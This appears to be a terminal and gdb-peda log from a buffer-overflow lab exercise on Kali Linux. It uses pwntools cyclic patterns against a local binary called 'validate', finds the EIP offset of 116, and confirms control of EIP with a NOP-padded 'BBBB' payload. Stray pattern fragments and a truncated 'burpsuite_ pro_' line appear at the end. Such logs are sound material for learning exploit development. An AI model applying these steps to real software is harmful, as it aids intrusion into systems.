 root@kali:~# python
>>> from pwn import *
>>> cyclic(2000)
'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataa
auaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaa
root@kali:~/bpan# gdb validate
gdb-peda$ r aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaar
raaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabl
[----------------------------------registers-----------------------------------]
EAX: 0xffffcb18 ("aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapa
aaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabka
ablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab"...)
EBX: 0x62616163 ('caab')
ECX: 0xffffd5d0 --> 0x746161 ('aat')
EDX: 0xffffd2e5 --> 0x746161 ('aat')
ESI: 0x2
EDI: 0xf7fa4000 --> 0x1b2db0
EBP: 0x62616164 ('daab')
ESP: 0xffffcb90 ("faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua
abvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpa
acqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaad"...)
EIP: 0x62616165 ('eaab')
>>> cyclic_find('eaab')
116
gdb-peda$ r $(python -c "print('\x90'*116 + 'BBBB')")
[----------------------------------registers-----------------------------------]
EAX: 0xffffd278 --> 0x90909090
EBX: 0x90909090
ECX: 0xffffd5d0 --> 0x424242 ('BBB')
EDX: 0xffffd2ed --> 0x424242 ('BBB')
ESI: 0x2
EDI: 0xf7fa4000 --> 0x1b2db0
EBP: 0x90909090
ESP: 0xffffd2f0 --> 0xffffd500 --> 0x1a
EIP: 0x42424242 ('BBBB')
pzaaqbaaqc
pzaaqbaaqc
quaaqvaaqw
rpaarqaarr
skaaslaasm
tfaatgaath
t'
>>> cyclic
116
>>>
burpsuite_
pro_